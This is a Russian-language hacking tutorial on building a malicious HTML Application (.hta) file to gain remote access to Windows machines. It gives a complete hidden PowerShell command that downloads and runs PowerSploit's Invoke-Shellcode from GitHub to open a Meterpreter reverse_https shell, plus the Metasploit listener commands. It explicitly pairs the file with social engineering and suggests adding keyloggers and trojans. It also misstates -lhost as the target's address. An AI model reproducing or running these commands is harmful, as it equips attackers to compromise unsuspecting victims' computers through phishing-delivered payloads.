Малвары на HTML и получения сессии через Meterpreter Listener

B1ACK_GARANT

В этой статье разберем возможность создания вредоносных приложений на HTMl. С помощью подготовленных файлов с расширением .hta можно получать доступ к машинам совместно с знаниями социальной инженерии. Также рассмотрим как можно скомпилировать файл, чтобы запустить meterpreter сессию.

Теория

HTML - язык гипертекстовой разметки текстов и не является языком программирования, но в Windows есть технология браузерного взаимодействия с документами /html. Это технология известная под названием HTML Application(HTA). Нам нужно знать только то, что HTA поддерживает исполнение сценариев с возможность выполнения "нужного" кода. Дополнительно можно почитать в сети.

Для обработки приложений с форматом .hta используется стандартная улита mshta.exe. Она присвоена по умолчания и доступа во всех версиях Windows. Таким образом, достаточно передать необходимый файл целевому пользователю и он сможет запустить его с помощью стандартных средств.

Введение

Для начала необходимо создать пустой файл и поставить расширения .hta. После изменения формата можно его запустить и можно увидеть оконное приложение, которые ничего не выполняет.



Для примера напишем простой каркас страница, которая будет вызывать одно окно. Следует отметить, что HTA поддерживает скрипты VBScript и JavaScript. С помощью их можно добавлять разнообразные функции(исходник).

Рабочая часть



Начнем создавать вредоносный файл, который позволит получить сессию Meterpreter. Начнем с каркаса (исходник):



Далее необходимо подготовить запуск Powershell с помощью VBScript. Сделать можно с помощью 3 последовательных действий.

- Сначала нам необходимо скрыть запуск командной строки, для этого нужно отключить использования профиля powershell. Также необходимо отключить использование интерактивного режима и разрешить запуск сторонних скриптов. Это можно сделать с помощью этих команд:

-w hidden -nop -noni -exec bypass

2. Далее необходимо интегрировать наш payload. Для этого будем использовать PowerSploit скрипт. Для этого программа выполнит скачивание и запуск его с выбранными параметрами. После -lhost необходимо указать IP цели и в -lport целевой порт:

IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1'); Invoke-Shellcode -payload windows/meterpreter/reverse_https -lhost 192.168.0.106 -lport 8007 -force

3. Конечная команда будем выглядеть таким образом:

powershell -w hidden -nop -noni -exec bypass IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1'); Invoke-Shellcode -payload windows/meterpreter/reverse_https -lhost 192.168.0.106 -lport 8007 -force

Теперь нужно интерпретировать наши команды и добавить в конечный файл .hta(исходник):

Сохраняем файл на диску и будем использовать для передачи нашей цели.



Создания сессия на Kali Linux

Запустим сессию на Kali Linux и основные команды:

msfconsole -q

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_https

set LHOST 192.168.0.106

set LPORT 8007

run

Порты можно использовать разнообразные, например 8080, 4444 и другие. На скриншоте видно, что после открытия файла мы имеем удаленный доступ ко всем файлам и другим функциям.

Заключение

Вот с помощью такой технологии можно получить сессию. Используйте вместе с СИ и будет счастье. Также можно дополнить обработчик VBA и помещать более сложные трояны, кейлоггеры и т.д.